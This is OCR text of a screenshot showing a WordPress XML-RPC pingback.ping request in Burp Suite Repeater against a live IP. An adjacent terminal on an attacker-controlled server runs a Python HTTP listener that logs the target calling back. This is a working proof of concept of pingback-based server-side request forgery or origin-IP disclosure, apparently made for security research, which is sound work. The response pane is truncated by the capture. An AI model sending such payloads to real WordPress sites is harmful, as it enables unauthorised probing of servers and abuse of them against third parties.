 Burp Suite Professional v2020.1 - Temporary Project - licensed to Ashutosh Gautam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://34.204.82.211 ?
Request
Raw Params Headers Hex XML
1 POST /wordpress/xmlrpc.php HTTP/1.1
2 Host: 34.204.82.211
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,mt;q=0.8,hi;q=0.7
9 Connection: close
10 Content-Length: 247
11
12 <methodCall>
13 <methodName>pingback.ping</methodName>
14 <params><param>
15 <value><string>http://142.93.127.163:80</string></value>
16 </param><param><value><string>
http://34.204.82.211/wordpress/?p=1 ></string>
17 </value></param></params>
18 </methodCall>
Response
Raw Headers Hex XM
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jun 2
3 Server: Apache/2.4.
4 Connection: close
5 Vary: Accept-Encodi
6 Content-Length: 446
7 Content-Type: text/
8
9 <?xml version="1.0"
10 <methodResponse>
11 <fault>
12 <value>
13 <struct>
14 <member>
15 <name>fau
16 <value><i
17 </member>
18 <member>
19 <name>fau
20 <value><s
URL, and so cannot
21 </member>
22 </struct>
23 </value>
24 </fault>
25 </methodResponse>
26
LinRnD - nyc (1)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
1. Home 6. LinRnD - nyc 7. LinRnD - nyc (1 8. LinRnD - nyc (1
/root/
Sessions
Tools
Macros
Sftp
Name
.gnupg
.john
.local
.sqlmap
.ssh
.wpscan
IOC
mal-bins
powershell-goodies
.bash_history
.bashrc
.cloud-locale-test.skip
.gitconfig
.lesshst
.profile
.python_history
.viminfo
.wget-hsts
.Xauthority
all_high
all_wgets-malicious
root@ubuntu-s-1vcpu-1gb-nyc1-01:/home/lateral/nmap# ls -tlrh
total 20K
-rw-r--r-- 1 root root 11K Jun 10 03:32 lateral.xml
-rw-r--r-- 1 root root 628 Jun 10 03:32 lateral.gnmap
-rw-r--r-- 1 root root 2.5K Jun 12 00:46 lateral.nmap
root@ubuntu-s-1vcpu-1gb-nyc1-01:/home/lateral/nmap# python -m SimpleHTTPServer 8
Serving HTTP on 0.0.0.0 port 80 ...
34.204.82.211 - - [12/Jun/2020 00:54:39] "GET / HTTP/1.0" 200 -